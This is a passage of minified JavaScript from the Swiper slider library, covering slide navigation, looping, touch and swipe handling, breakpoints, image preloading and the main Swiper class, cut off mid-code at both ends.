n=this,{animating:s,enabled:a,params:r}=n;if(!a)return n;let o=r.slidesPerGroup;if("auto"===r.slidesPerView&&1===r.slidesPerGroup&&r.slidesPerGroupAuto&&(o=Math.max(n.slidesPerViewDynamic("current",!0),1)),a=n.activeIndex<r.slidesPerGroupSkip?1:o,r.loop){if(s&&r.loopPreventsSlide)return!1;n.loopFix(),n._clientLeft=n.$wrapperEl[0].clientLeft}return r.rewind&&n.isEnd?n.slideTo(0,e,t,i):n.slideTo(n.activeIndex+a,e,t,i)},slidePrev:function(e=this.params.speed,t=!0,i){var n=this;const{params:s,animating:a,snapGrid:r,slidesGrid:o,rtlTranslate:l,enabled:c}=n;if(!c)return n;if(s.loop){if(a&&s.loopPreventsSlide)return!1;n.loopFix(),n._clientLeft=n.$wrapperEl[0].clientLeft}function d(e){return e<0?-Math.floor(Math.abs(e)):Math.floor(e)}const u=d(l?n.translate:-n.translate),h=r.map(e=>d(e));let p=r[h.indexOf(u)-1];if(void 0===p&&s.cssMode){let i;r.forEach((e,t)=>{u>=e&&(i=t)}),void 0!==i&&(p=r[0<i?i-1:i])}let f=0;return void 0!==p&&(f=o.indexOf(p),f<0&&(f=n.activeIndex-1),"auto"===s.slidesPerView&&1===s.slidesPerGroup&&s.slidesPerGroupAuto&&(f=f-n.slidesPerViewDynamic("previous",!0)+1,f=Math.max(f,0))),s.rewind&&n.isBeginning?n.slideTo(n.slides.length-1,e,t,i):n.slideTo(f,e,t,i)},slideReset:function(e=this.params.speed,t=!0,i){return this.slideTo(this.activeIndex,e,t,i)},slideToClosest:function(e=this.params.speed,t=!0,i,n=.5){var s=this;let a=s.activeIndex;var r=Math.min(s.params.slidesPerGroupSkip,a),o=r+Math.floor((a-r)/s.params.slidesPerGroup),l=s.rtlTranslate?s.translate:-s.translate;return l>=s.snapGrid[o]?(r=s.snapGrid[o],(s.snapGrid[o+1]-r)*n<l-r&&(a+=s.params.slidesPerGroup)):l-(l=s.snapGrid[o-1])<=(s.snapGrid[o]-l)*n&&(a-=s.params.slidesPerGroup),a=Math.max(a,0),a=Math.min(a,s.slidesGrid.length-1),s.slideTo(a,e,t,i)},slideToClickedSlide:function(){const e=this,{params:t,$wrapperEl:i}=e;var n,s="auto"===t.slidesPerView?e.slidesPerViewDynamic():t.slidesPerView;let a=e.clickedIndex;t.loop?e.animating||(n=parseInt(z(e.clickedSlide).attr("data-swiper-slide-index"),10),t.centeredSlides?a<e.loopedSlides-s/2||a>e.slides.length-e.loopedSlides+s/2?(e.loopFix(),a=i.children(`.${t.slideClass}[data-swiper-slide-index="${n}"]:not(.${t.slideDuplicateClass})`).eq(0).index(),S(()=>{e.slideTo(a)})):e.slideTo(a):a>e.slides.length-s?(e.loopFix(),a=i.children(`.${t.slideClass}[data-swiper-slide-index="${n}"]:not(.${t.slideDuplicateClass})`).eq(0).index(),S(()=>{e.slideTo(a)})):e.slideTo(a)):e.slideTo(a)}},loop:{loopCreate:function(){const n=this,t=C(),{params:i,$wrapperEl:e}=n,s=0<e.children().length?z(e.children()[0].parentNode):e;s.children(`.${i.slideClass}.${i.slideDuplicateClass}`).remove();let a=s.children(`.${i.slideClass}`);if(i.loopFillGroupWithBlank){var r=i.slidesPerGroup-a.length%i.slidesPerGroup;if(r!==i.slidesPerGroup){for(let e=0;e<r;e+=1){var o=z(t.createElement("div")).addClass(`${i.slideClass} ${i.slideBlankClass}`);s.append(o)}a=s.children(`.${i.slideClass}`)}}"auto"!==i.slidesPerView||i.loopedSlides||(i.loopedSlides=a.length),n.loopedSlides=Math.ceil(parseFloat(i.loopedSlides||i.slidesPerView,10)),n.loopedSlides+=i.loopAdditionalSlides,n.loopedSlides>a.length&&(n.loopedSlides=a.length);const l=[],c=[];a.each((e,t)=>{const i=z(e);t<n.loopedSlides&&c.push(e),t<a.length&&t>=a.length-n.loopedSlides&&l.push(e),i.attr("data-swiper-slide-index",t)});for(let e=0;e<c.length;e+=1)s.append(z(c[e].cloneNode(!0)).addClass(i.slideDuplicateClass));for(let e=l.length-1;0<=e;--e)s.prepend(z(l[e].cloneNode(!0)).addClass(i.slideDuplicateClass))},loopFix:function(){var e=this;e.emit("beforeLoopFix");var{activeIndex:t,slides:i,loopedSlides:n,allowSlidePrev:s,allowSlideNext:a,snapGrid:r,rtlTranslate:o}=e;let l;e.allowSlidePrev=!0,e.allowSlideNext=!0,r=-r[t]-e.getTranslate(),t<n?(l=i.length-3*n+t,l+=n,e.slideTo(l,0,!1,!0)&&0!=r&&e.setTranslate((o?-e.translate:e.translate)-r)):t>=i.length-n&&(l=-i.length+t+n,l+=n,e.slideTo(l,0,!1,!0)&&0!=r&&e.setTranslate((o?-e.translate:e.translate)-r)),e.allowSlidePrev=s,e.allowSlideNext=a,e.emit("loopFix")},loopDestroy:function(){const{$wrapperEl:e,params:t,slides:i}=this;e.children(`.${t.slideClass}.${t.slideDuplicateClass},.${t.slideClass}.${t.slideBlankClass}`).remove(),i.removeAttr("data-swiper-slide-index")}},grabCursor:{setGrabCursor:function(e){var t=this;if(!(t.support.touch||!t.params.simulateTouch||t.params.watchOverflow&&t.isLocked||t.params.cssMode)){const i="container"===t.params.touchEventsTarget?t.el:t.wrapperEl;i.style.cursor="move",i.style.cursor=e?"-webkit-grabbing":"-webkit-grab",i.style.cursor=e?"-moz-grabbin":"-moz-grab",i.style.cursor=e?"grabbing":"grab"}},unsetGrabCursor:function(){var e=this;e.support.touch||e.params.watchOverflow&&e.isLocked||e.params.cssMode||(e["container"===e.params.touchEventsTarget?"el":"wrapperEl"].style.cursor="")}},events:{attachEvents:function(){var e=this;const t=C();var{params:i,support:n}=e;e.onTouchStart=function(e){var n=this;const s=C();var a=A();const r=n.touchEventsData,{params:o,touches:l,enabled:t}=n;if(t&&(!n.animating||!o.preventInteractionOnTransition)){!n.animating&&o.cssMode&&o.loop&&n.loopFix();let t=e;t.originalEvent&&(t=t.originalEvent);let i=z(t.target);if(("wrapper"!==o.touchEventsTarget||i.closest(n.wrapperEl).length)&&(r.isTouchEvent="touchstart"===t.type,(r.isTouchEvent||!("which"in t)||3!==t.which)&&!(!r.isTouchEvent&&"button"in t&&0<t.button||r.isTouched&&r.isMoved))){!!o.noSwipingClass&&""!==o.noSwipingClass&&t.target&&t.target.shadowRoot&&e.path&&e.path[0]&&(i=z(e.path[0]));var c=o.noSwipingSelector||`.${o.noSwipingClass}`,d=!(!t.target||!t.target.shadowRoot);if(o.noSwiping&&(d?b(c,t.target):i.closest(c)[0]))n.allowClick=!0;else if(!o.swipeHandler||i.closest(o.swipeHandler)[0]){l.currentX=("touchstart"===t.type?t.targetTouches[0]:t).pageX,l.currentY=("touchstart"===t.type?t.targetTouches[0]:t).pageY;var u=l.currentX,h=l.currentY,d=o.edgeSwipeDetection||o.iOSEdgeSwipeDetection,c=o.edgeSwipeThreshold||o.iOSEdgeSwipeThreshold;if(d&&(u<=c||u>=a.innerWidth-c)){if("prevent"!==d)return;e.preventDefault()}if(Object.assign(r,{isTouched:!0,isMoved:!1,allowTouchCallbacks:!0,isScrolling:void 0,startMoving:void 0}),l.startX=u,l.startY=h,r.touchStartTime=v(),n.allowClick=!0,n.updateSize(),n.swipeDirection=void 0,0<o.threshold&&(r.allowThresholdMove=!1),"touchstart"!==t.type){let e=!0;i.is(r.focusableElements)&&(e=!1),s.activeElement&&z(s.activeElement).is(r.focusableElements)&&s.activeElement!==i[0]&&s.activeElement.blur();h=e&&n.allowTouchMove&&o.touchStartPreventDefault;!o.touchStartForcePreventDefault&&!h||i[0].isContentEditable||t.preventDefault()}n.emit("touchStart",t)}}}}.bind(e),e.onTouchMove=function(s){var a=C(),r=this;const o=r.touchEventsData,{params:l,touches:c,rtlTranslate:d,enabled:e}=r;if(e){let n=s;if(n.originalEvent&&(n=n.originalEvent),o.isTouched){if(!o.isTouchEvent||"touchmove"===n.type){var t="touchmove"===n.type&&n.targetTouches&&(n.targetTouches[0]||n.changedTouches[0]),s=("touchmove"===n.type?t:n).pageX,t=("touchmove"===n.type?t:n).pageY;if(n.preventedByNestedSwiper)return c.startX=s,void(c.startY=t);if(!r.allowTouchMove)return r.allowClick=!1,void(o.isTouched&&(Object.assign(c,{startX:s,startY:t,currentX:s,currentY:t}),o.touchStartTime=v()));if(o.isTouchEvent&&l.touchReleaseOnEdges&&!l.loop)if(r.isVertical()){if(t<c.startY&&r.translate<=r.maxTranslate()||t>c.startY&&r.translate>=r.minTranslate())return o.isTouched=!1,void(o.isMoved=!1)}else if(s<c.startX&&r.translate<=r.maxTranslate()||s>c.startX&&r.translate>=r.minTranslate())return;if(o.isTouchEvent&&a.activeElement&&n.target===a.activeElement&&z(n.target).is(o.focusableElements))return o.isMoved=!0,void(r.allowClick=!1);if(o.allowTouchCallbacks&&r.emit("touchMove",n),!(n.targetTouches&&1<n.targetTouches.length)){c.currentX=s,c.currentY=t;a=c.currentX-c.startX,s=c.currentY-c.startY;if(!(r.params.threshold&&Math.sqrt(a**2+s**2)<r.params.threshold))if(void 0===o.isScrolling&&(r.isHorizontal()&&c.currentY===c.startY||r.isVertical()&&c.currentX===c.startX?o.isScrolling=!1:25<=a*a+s*s&&(t=180*Math.atan2(Math.abs(s),Math.abs(a))/Math.PI,o.isScrolling=r.isHorizontal()?t>l.touchAngle:90-t>l.touchAngle)),o.isScrolling&&r.emit("touchMoveOpposite",n),void 0===o.startMoving&&(c.currentX===c.startX&&c.currentY===c.startY||(o.startMoving=!0)),o.isScrolling)o.isTouched=!1;else if(o.startMoving){r.allowClick=!1,!l.cssMode&&n.cancelable&&n.preventDefault(),l.touchMoveStopPropagation&&!l.nested&&n.stopPropagation(),o.isMoved||(l.loop&&!l.cssMode&&r.loopFix(),o.startTranslate=r.getTranslate(),r.setTransition(0),r.animating&&r.$wrapperEl.trigger("webkitTransitionEnd transitionend"),o.allowMomentumBounce=!1,!l.grabCursor||!0!==r.allowSlideNext&&!0!==r.allowSlidePrev||r.setGrabCursor(!0),r.emit("sliderFirstMove",n)),r.emit("sliderMove",n),o.isMoved=!0;let e=r.isHorizontal()?a:s;c.diff=e,e*=l.touchRatio,d&&(e=-e),r.swipeDirection=0<e?"prev":"next",o.currentTranslate=e+o.startTranslate;let t=!0,i=l.resistanceRatio;if(l.touchReleaseOnEdges&&(i=0),0<e&&o.currentTranslate>r.minTranslate()?(t=!1,l.resistance&&(o.currentTranslate=r.minTranslate()-1+(-r.minTranslate()+o.startTranslate+e)**i)):e<0&&o.currentTranslate<r.maxTranslate()&&(t=!1,l.resistance&&(o.currentTranslate=r.maxTranslate()+1-(r.maxTranslate()-o.startTranslate-e)**i)),t&&(n.preventedByNestedSwiper=!0),!r.allowSlideNext&&"next"===r.swipeDirection&&o.currentTranslate<o.startTranslate&&(o.currentTranslate=o.startTranslate),!r.allowSlidePrev&&"prev"===r.swipeDirection&&o.currentTranslate>o.startTranslate&&(o.currentTranslate=o.startTranslate),r.allowSlidePrev||r.allowSlideNext||(o.currentTranslate=o.startTranslate),0<l.threshold){if(!(Math.abs(e)>l.threshold||o.allowThresholdMove))return void(o.currentTranslate=o.startTranslate);if(!o.allowThresholdMove)return o.allowThresholdMove=!0,c.startX=c.currentX,c.startY=c.currentY,o.currentTranslate=o.startTranslate,void(c.diff=r.isHorizontal()?c.currentX-c.startX:c.currentY-c.startY)}l.followFinger&&!l.cssMode&&((l.freeMode&&l.freeMode.enabled&&r.freeMode||l.watchSlidesProgress)&&(r.updateActiveIndex(),r.updateSlidesClasses()),r.params.freeMode&&l.freeMode.enabled&&r.freeMode&&r.freeMode.onTouchMove(),r.updateProgress(o.currentTranslate),r.setTranslate(o.currentTranslate))}}}}else o.startMoving&&o.isScrolling&&r.emit("touchMoveOpposite",n)}}.bind(e),e.onTouchEnd=function(t){const s=this,i=s.touchEventsData;var{params:a,touches:r,rtlTranslate:o,slidesGrid:l,enabled:c}=s;if(c){let e=t;if(e.originalEvent&&(e=e.originalEvent),i.allowTouchCallbacks&&s.emit("touchEnd",e),i.allowTouchCallbacks=!1,!i.isTouched)return i.isMoved&&a.grabCursor&&s.setGrabCursor(!1),i.isMoved=!1,void(i.startMoving=!1);a.grabCursor&&i.isMoved&&i.isTouched&&(!0===s.allowSlideNext||!0===s.allowSlidePrev)&&s.setGrabCursor(!1);var d=v(),c=d-i.touchStartTime;if(s.allowClick&&(t=e.path||e.composedPath&&e.composedPath(),s.updateClickedSlide(t&&t[0]||e.target),s.emit("tap click",e),c<300&&d-i.lastClickTime<300&&s.emit("doubleTap doubleClick",e)),i.lastClickTime=v(),S(()=>{s.destroyed||(s.allowClick=!0)}),!i.isTouched||!i.isMoved||!s.swipeDirection||0===r.diff||i.currentTranslate===i.startTranslate)return i.isTouched=!1,i.isMoved=!1,void(i.startMoving=!1);i.isTouched=!1,i.isMoved=!1,i.startMoving=!1;let n;if(n=a.followFinger?o?s.translate:-s.translate:-i.currentTranslate,!a.cssMode)if(s.params.freeMode&&a.freeMode.enabled)s.freeMode.onTouchEnd({currentPos:n});else{let t=0,i=s.slidesSizesGrid[0];for(let e=0;e<l.length;e+=e<a.slidesPerGroupSkip?1:a.slidesPerGroup){const u=e<a.slidesPerGroupSkip-1?1:a.slidesPerGroup;void 0!==l[e+u]?n>=l[e]&&n<l[e+u]&&(t=e,i=l[e+u]-l[e]):n>=l[e]&&(t=e,i=l[l.length-1]-l[l.length-2])}o=(n-l[t])/i;const u=t<a.slidesPerGroupSkip-1?1:a.slidesPerGroup;c>a.longSwipesMs?a.longSwipes?("next"===s.swipeDirection&&(o>=a.longSwipesRatio?s.slideTo(t+u):s.slideTo(t)),"prev"===s.swipeDirection&&(o>1-a.longSwipesRatio?s.slideTo(t+u):s.slideTo(t))):s.slideTo(s.activeIndex):a.shortSwipes?s.navigation&&(e.target===s.navigation.nextEl||e.target===s.navigation.prevEl)?e.target===s.navigation.nextEl?s.slideTo(t+u):s.slideTo(t):("next"===s.swipeDirection&&s.slideTo(t+u),"prev"===s.swipeDirection&&s.slideTo(t)):s.slideTo(s.activeIndex)}}}.bind(e),i.cssMode&&(e.onScroll=function(){var t=this,{wrapperEl:i,rtlTranslate:n,enabled:e}=t;if(e){t.previousTranslate=t.translate,t.isHorizontal()?t.translate=-i.scrollLeft:t.translate=-i.scrollTop,-0===t.translate&&(t.translate=0),t.updateActiveIndex(),t.updateSlidesClasses();let e;i=t.maxTranslate()-t.minTranslate();e=0==i?0:(t.translate-t.minTranslate())/i,e!==t.progress&&t.updateProgress(n?-t.translate:t.translate),t.emit("setTranslate",t.translate,!1)}}.bind(e)),e.onClick=function(e){var t=this;t.enabled&&(t.allowClick||(t.params.preventClicks&&e.preventDefault(),t.params.preventClicksPropagation&&t.animating&&(e.stopPropagation(),e.stopImmediatePropagation())))}.bind(e),n.touch&&!w&&(t.addEventListener("touchstart",x),w=!0),E(e,"on")},detachEvents:function(){E(this,"off")}},breakpoints:{setBreakpoint:function(){var e=this;const{activeIndex:t,initialized:i,loopedSlides:n=0,params:s,$el:a}=e;var r,o,l,c,d=s.breakpoints;!d||0===Object.keys(d).length||(r=e.getBreakpoint(d,e.params.breakpointsBase,e.el))&&e.currentBreakpoint!==r&&(o=(r in d?d[r]:void 0)||e.originalParams,c=$(e,s),l=$(e,o),d=s.enabled,c&&!l?(a.removeClass(`${s.containerModifierClass}grid ${s.containerModifierClass}grid-column`),e.emitContainerClasses()):!c&&l&&(a.addClass(`${s.containerModifierClass}grid`),(o.grid.fill&&"column"===o.grid.fill||!o.grid.fill&&"column"===s.grid.fill)&&a.addClass(`${s.containerModifierClass}grid-column`),e.emitContainerClasses()),c=o.direction&&o.direction!==s.direction,l=s.loop&&(o.slidesPerView!==s.slidesPerView||c),c&&i&&e.changeDirection(),u(e.params,o),c=e.params.enabled,Object.assign(e,{allowTouchMove:e.params.allowTouchMove,allowSlideNext:e.params.allowSlideNext,allowSlidePrev:e.params.allowSlidePrev}),d&&!c?e.disable():!d&&c&&e.enable(),e.currentBreakpoint=r,e.emit("_beforeBreakpoint",o),l&&i&&(e.loopDestroy(),e.loopCreate(),e.updateSlides(),e.slideTo(t-n+e.loopedSlides,0,!1)),e.emit("breakpoint",o))},getBreakpoint:function(e,i="window",n){if(e&&("container"!==i||n)){let t=!1;const r=A(),o="window"===i?r.innerHeight:n.clientHeight,l=Object.keys(e).map(e=>{if("string"!=typeof e||0!==e.indexOf("@"))return{value:e,point:e};var t=parseFloat(e.substr(1));return{value:o*t,point:e}});l.sort((e,t)=>parseInt(e.value,10)-parseInt(t.value,10));for(let e=0;e<l.length;e+=1){var{point:s,value:a}=l[e];"window"===i?r.matchMedia(`(min-width: ${a}px)`).matches&&(t=s):a<=n.clientWidth&&(t=s)}return t||"max"}}},checkOverflow:{checkOverflow:function(){var e,t,i=this,{isLocked:n,params:s}=i;(t=s["slidesOffsetBefore"])?(e=i.slides.length-1,t=i.slidesGrid[e]+i.slidesSizesGrid[e]+2*t,i.isLocked=i.size>t):i.isLocked=1===i.snapGrid.length,!0===s.allowSlideNext&&(i.allowSlideNext=!i.isLocked),!0===s.allowSlidePrev&&(i.allowSlidePrev=!i.isLocked),n&&n!==i.isLocked&&(i.isEnd=!1),n!==i.isLocked&&i.emit(i.isLocked?"lock":"unlock")}},classes:{addClasses:function(){const{classNames:e,params:t,rtl:i,$el:n,device:s,support:a}=this;var r=function(e,i){const n=[];return e.forEach(t=>{"object"==typeof t?Object.keys(t).forEach(e=>{t[e]&&n.push(i+e)}):"string"==typeof t&&n.push(i+t)}),n}(["initialized",t.direction,{"pointer-events":!a.touch},{"free-mode":this.params.freeMode&&t.freeMode.enabled},{autoheight:t.autoHeight},{rtl:i},{grid:t.grid&&1<t.grid.rows},{"grid-column":t.grid&&1<t.grid.rows&&"column"===t.grid.fill},{android:s.android},{ios:s.ios},{"css-mode":t.cssMode},{centered:t.cssMode&&t.centeredSlides}],t.containerModifierClass);e.push(...r),n.addClass([...e].join(" ")),this.emitContainerClasses()},removeClasses:function(){const{$el:e,classNames:t}=this;e.removeClass(t.join(" ")),this.emitContainerClasses()}},images:{loadImage:function(e,t,i,n,s,a){const r=A();let o;function l(){a&&a()}!(z(e).parent("picture")[0]||e.complete&&s)&&t?(o=new r.Image,o.onload=l,o.onerror=l,n&&(o.sizes=n),i&&(o.srcset=i),t&&(o.src=t)):l()},preloadImages:function(){const t=this;function i(){void 0!==t&&null!==t&&t&&!t.destroyed&&(void 0!==t.imagesLoaded&&(t.imagesLoaded+=1),t.imagesLoaded===t.imagesToLoad.length&&(t.params.updateOnImagesReady&&t.update(),t.emit("imagesReady")))}t.imagesToLoad=t.$el.find("img");for(let e=0;e<t.imagesToLoad.length;e+=1){const n=t.imagesToLoad[e];t.loadImage(n,n.currentSrc||n.getAttribute("src"),n.srcset||n.getAttribute("srcset"),n.sizes||n.getAttribute("sizes"),!0,i)}}}},k={};class L{constructor(...e){let t,i;if(1===e.length&&e[0].constructor&&"Object"===Object.prototype.toString.call(e[0]).slice(8,-1)?i=e[0]:[t,i]=e,i=i||{},i=u({},i),t&&!i.el&&(i.el=t),i.el&&1<z(i.el).length){const s=[];return z(i.el).each(e=>{e=u({},i,{el:e});s.push(new L(e))}),s}const a=this;a.__swiper__=!0,a.support=h(),a.device=p({userAgent:i.userAgent}),a.browser=(f=f||m(),f),a.eventsListeners={},a.eventsAnyListeners=[],a.modules=[...a.__modules__],i.modules&&Array.isArray(i.modules)&&a.modules.push(...i.modules);const r={};a.modules.forEach(e=>{var n,s;e({swiper:a,extendParams:(n=i,s=r,function(e={}){var t=Object.keys(e)[0],i=e[t];"object"==typeof i&&null!==i&&(0<=["navigation","pagination","scrollbar"].indexOf(t)&&!0===n[t]&&(n[t]={auto:!0}),t in n&&"enabled"in i&&(!0===n[t]&&(n[t]={enabled:!0}),"object"!=typeof n[t]||"enabled"in n[t]||(n[t].enabled=!0),n[t]||(n[t]={enabled:!1}))),u(s,e)}),on:a.on.bind(a),once:a.once.bind(a),off:a.off.bind(a),emit:a.emit.bind(a)})});var n=u({},M,r);return a.params=u({},n,k,i),a.originalParams=u({},a.params),a.passedParams=u({},i),a.params&&a.params.on&&Object.keys(a.params.on).forEach(e=>{a.on(e,a.params.on[e])}),a.params&&a.params.onAny&&a.onAny(a.params.onAny),a.$=z,Object.assign(a,{enabled:a.params.enabled,el:t,classNames:[],slides:z(),slidesGrid:[],snapGrid:[],slidesSizesGrid:[],isHorizontal(){return"horizontal"===a.params.direction},isVertical(){return"vertical"===a.params.direction},activeIndex:0,realIndex:0,isBeginning:!0,isEnd:!1,translate:0,previousTranslate:0,progress:0,velocity:0,animating:!1,allowSlideNext:a.params.allowSlideNext,allowSlidePrev:a.params.allowSlidePrev,touchEvents:(e=["touchstart","touchmove","touchend","touchcancel"],n=["pointerdown","pointermove","pointerup"],a.touchEventsTouch={start:e[0],move:e[1],end:e[2],cancel:e[3]},a.touchEventsDesktop={start:n[0],move:n[1],end:n[2]},a.support.touch||!a.params.simulateTouch?a.touchEventsTouch:a.touchEventsDesktop),touchEventsData:{isTouched:void 0,isMoved:void 0,allowTouchCallbacks:void 0,touchStartTime:void 0,isScrolling:void 0,currentTranslate:void 0,startTranslate:void 0,allowThresholdMove:void 0,focusableElements:a.params.focusableElements,lastClickTime:v(),clickTimeout:void 0,velocities:[],allowMomentumBounce:void 0,isTouchEvent:void 0,startMoving:void 0},allowClick:!0,allowTouchMove:a.params.allowTouchMove,touches:{startX:0,startY:0,currentX:0,currentY:0,diff:0},imagesToLoad:[],imagesLoaded:0}),a.emit("_swiper"),a.params.init&&a.init(),a}enable(){var e=this;e.enabled||(e.enabled=!0,e.params.grabCursor&&e.setGrabCursor(),e.emit("enable"))}disable(){var e=this;e.enabled&&(e.enabled=!1,e.params.grabCursor&&e.unsetGrabCursor(),e.emit("disable"))}setProgress(e,t){var i=this;e=Math.min(Math.max(e,0),1);var n=i.minTranslate(),s=i.maxTranslate();i.translateTo((s-n)*e+n,void 0===t?0:t),i.updateActiveIndex(),i.updateSlidesClasses()}emitContainerClasses(){const t=this;if(t.params._emitClasses&&t.el){const e=t.el.className.split(" ").filter(e=>0===e.indexOf("swiper")||0===e.indexOf(t.params.containerModifierClass));t.emit("_containerClasses",e.join(" "))}}getSlideClasses(e){const t=this;return e.className.split(" ").filter(e=>0===e.indexOf("swiper-slide")||0===e.indexOf(t.params.slideClass)).join(" ")}emitSlidesClasses(){const i=this;if(i.params._emitClasses&&i.el){const n=[];i.slides.each(e=>{var t=i.getSlideClasses(e);n.push({slideEl:e,classNames:t}),i.emit("_slideClass",e,t)}),i.emit("_slideClasses",n)}}slidesPerViewDynamic(e="current",t=!1){var{params:i,slides:n,slidesGrid:s,slidesSizesGrid:a,size:r,activeIndex:o}=this;let l=1;if(i.centeredSlides){let t=n[o].swiperSlideSize,i;for(let e=o+1;e<n.length;e+=1)n[e]&&!i&&(t+=n[e].swiperSlideSize,l+=1,t>r&&(i=!0));for(let e=o-1;0<=e;--e)n[e]&&!i&&(t+=n[e].swiperSlideSize,l+=1,t>r&&(i=!0))}else if("current"===e)for(let e=o+1;e<n.length;e+=1)(t?s[e]+a[e]-s[o]<r:s[e]-s[o]<r)&&(l+=1);else for(let e=o-1;0<=e;--e)s[o]-s[e]<r&&(l+=1);return l}update(){const t=this;if(t&&!t.destroyed){var{snapGrid:i,params:n}=t;n.breakpoints&&t.setBreakpoint(),t.updateSize(),t.updateSlides(),t.updateProgress(),t.updateSlidesClasses();let e;function s(){var e=t.rtlTranslate?-1*t.translate:t.translate,e=Math.min(Math.max(e,t.maxTranslate()),t.minTranslate());t.setTranslate(e),t.updateActiveIndex(),t.updateSlidesClasses()}t.params.freeMode&&t.params.freeMode.enabled?(s(),t.params.autoHeight&&t.updateAutoHeight()):(e=("auto"===t.params.slidesPerView||1<t.params.slidesPerView)&&t.isEnd&&!t.params.centeredSlides?t.slideTo(t.slides.length-1,0,!1,!0):t.slideTo(t.activeIndex,0,!1,!0),e||s()),n.watchOverflow&&i!==t.snapGrid&&t.checkOverflow(),t.emit("update")}}changeDirection(t,e=!0){var i=this,n=i.params.direction;return(t=t||("horizontal"===n?"vertical":"horizontal"))===n||"horizontal"!==t&&"vertical"!==t||(i.$el.removeClass(`${i.params.containerModifierClass}${n}`).addClass(`${i.params.containerModifierClass}${t}`),i.emitContainerClasses(),i.params.direction=t,i.slides.each(e=>{"vertical"===t?e.style.width="":e.style.height=""}),i.emit("changeDirection"),e&&i.update()),i}mount(t){const e=this;if(e.mounted)return!0;const i=z(t||e.params.el);if(!(t=i[0]))return!1;t.swiper=e;const n=()=>`.${(e.params.wrapperClass||"").trim().split(" ").join(".")}`;let s=(()=>{if(t&&t.shadowRoot&&t.shadowRoot.querySelector){const e=z(t.shadowRoot.querySelector(n()));return e.children=e=>i.children(e),e}return i.children(n())})();if(0===s.length&&e.params.createElements){const a=C(),r=a.createElement("div");s=z(r),r.className=e.params.wrapperClass,i.append(r),i.children(`.${e.params.slideClass}`).each(e=>{s.append(e)})}return Object.assign(e,{$el:i,el:t,$wrapperEl:s,wrapperEl:s[0],mounted:!0,rtl:"rtl"===t.dir.toLowerCase()||"rtl"===i.css("direction"),rtlTranslate:"horizontal"===e.params.direction&&("rtl"===t.dir.toLowerCase()||"rtl"===i.css("direction")),wrongRTL:"-webkit-box"===s.css("display")}),!0}init(e){var t=this;return t.initialized||!1===t.mount(e)||(t.emit("beforeInit"),t.params.breakpoints&&t.setBreakpoint(),t.addClasses(),t.params.loop&&t.loopCreate(),t.updateSize(),t.updateSlides(),t.params.watchOverflow&&t.checkOverflow(),t.params.grabCursor&&t.enabled&&t.setGrabCursor(),t.params.preloadImages&&t.preloadImages(),t.params.loop?t.slideTo(t.params.initialSlide+t.loopedSlides,0,t.params.runCallbacksOnInit,!1,!0):t.slideTo(t.params.initialSlide,0,t.params.runCallbacksOnInit,!1,!0),t.attachEvents(),t.initialized=!0,t.emit("init"),t.emit("afterInit")),t}destroy(e=!0,t=!0){const i=this,{params:n,$el:s,$wrapperEl:a,slides:r}=i;return void 0===i.params||i.destroyed||(i.emit("beforeDestroy"),i.initialized=!1,i.detachEvents(),n.loop&&i.loopDestroy(),t&&(i.removeClasses(),s.removeAttr("style"),a.removeAttr("style"),r&&r.length&&r.removeClass([n.slideVisibleClass,n.slideActiveClass,n.slideNextClass,n.slidePrevClass].join(" ")).removeAttr("style").removeAttr("data-swiper-slide-index")),i.emit("destroy"),Object.keys(i.eventsListeners).forEach(e=>{i.off(e)}),!1!==e&&(i.$el[0].swiper=null,function(e){const t=e;Object.keys(t).forEach(e=>{try{t[e]=null}catch(e){}try{delete t[e]}catch(e){}})}(i)),i.destroyed=!0),null}static extendDefaults(e){u(k,e)}static get extendedDefaults(){return k}static get defaults(){return M}static installModule(e){L.prototype.__modules__||(L.prototype.__modules__=[]);const t=L.prototype.__modules__;"function"==typeof e&&t.indexOf(e)<0&&t.push(e)}static use(e){return Array.isArray(e)?e.forEach(e=>L.installModule(e)):L.installModule(e),L}}function O(i,n,s,a){const r=C();return i.params.createElements&&Object.keys(a).forEach(t=>{if(!s[t]&&!0===s.auto){let e=i.$el.children(`.${a[t]}`)[0];e||(e=r.createElement("div"),e.className=a[t],i.$el.append(e)),s[t]=e,n[t]=e}}),s}function D(e=""){return`.${e.trim().replace(/([\.:!\/])/g,"\\$1").replace(/ /g,".")}`}function N(e){const{effect:i,swiper:n,on:t,setTranslate:s,setTransition:a,overwriteParams:r,perspective:o}=e;t("beforeInit",()=>{var e;n.params.effect===i&&(n.classNames.push(`${n.params.containerModifierClass}${i}`),o&&o()&&n.classNames.push(`${n.params.containerModifierClass}3d`),e=r?r():{},Object.assign(n.params,e),Object.assign(n.originalParams,e))}),t("setTranslate",()=>{n.params.effect===i&&s()}),t("setTransition",(e,t)=>{n.params.effect===i&&a(t)})}function F(e,t){return e.transformEl?t.find(e.transformEl).css({"backface-visibility":"hidden","-webkit-backface-visibility":"hidden"}):t}function B({swiper:i,duration:e,transformEl:n,allSlides:s}){const{slides:a,activeIndex:r,$wrapperEl:o}=i;if(i.params.virtualTranslate&&0!==e){let e=!1,t;t=s?n?a.find(n):a:n?a.eq(r).find(n):a.eq(r),t.transitionEnd(()=>{if(!e&&i&&!i.destroyed){e=!0,i.animating=!1;var t=["webkitTransitionEnd","transitionend"];for(let e=0;e<t.length;e+=1)o.trigger(t[e])}})}}function X(e,t,i){var n=`swiper-slide-shadow${i?`-${i}`:""}`;const s=e.transformEl?t.find(e.transformEl):t;let a=s.children(`.${n}`);return a.length||(a=z(`<div class="swiper-slide-shadow${i?`-${i}`:""}"></div>`),s.append(a)),a}Object.keys(P).forEach(t=>{Object.keys(P[t]).forEach(e=>{L.prototype[e]=P[t][e]})}),L.use([function({swiper:a,on:e,emit:t}){const i=A();let n=null;const r=()=>{a&&!a.destroyed&&a.initialized&&(t("beforeResize"),t("resize"))},s=()=>{a&&!a.destroyed&&a.initialized&&t("orientationchange")};e("init",()=>{a.params.resizeObserver&&void 0!==i.ResizeObserver?a&&!a.destroyed&&a.initialized&&(n=new ResizeObserver(e=>{var{width:t,height:i}=a;let n=t,s=i;e.forEach(({contentBoxSize:e,contentRect:t,target:i})=>{i&&i!==a.el||(n=t?t.width:(e[0]||e).inlineSize,s=t?t.height:(e[0]||e).blockSize)}),n===t&&s===i||r()}),n.observe(a.el)):(i.addEventListener("resize",r),i.addEventListener("orientationchange",s))}),e("destroy",()=>{n&&n.unobserve&&a.el&&(n.unobserve(a.el),n=null),i.removeEventListener("resize",r),i.removeEventListener("orientationchange",s)})},function({swiper:e,extendParams:t,on:i,emit:s}){const a=[],r=A(),n=(e,t={})=>{const i=r.MutationObserver||r.WebkitMutationObserver,n=new i(e=>{var 